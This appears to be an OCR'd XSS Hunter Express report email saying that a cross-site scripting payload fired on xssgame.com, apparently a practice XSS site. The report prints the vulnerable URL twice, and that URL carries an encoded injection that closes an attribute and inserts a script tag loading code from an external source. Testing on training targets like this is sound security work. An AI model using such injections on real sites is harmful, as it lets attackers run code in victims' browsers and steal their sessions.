 [XSS Hunter Express] XSS Payload Fired On http://www.xssgame.com/f/
m4KKGHi2rVUN/?query=%22%3E%3Cscript+src%3D%22https%3A%2F
%2F %22%3E%3C%2Fscript%3E
19:47
To:
XSS Hunter Express Report
This report has been generated by an XSS Hunter Express server and contains the details of a cross-site scripting
vulnerability. The tracking ID for this report is the triggering browser
reports the time of execution to be 1628790471337.
Vulnerable Page URL
http://www.xssgame.com/f/m4KKGHi2rVUN/?query=%22%3E%3Cscript+src%3D%22https%3A%2F%
2F %22%3E%3C%2Fscript%3E
User IP Address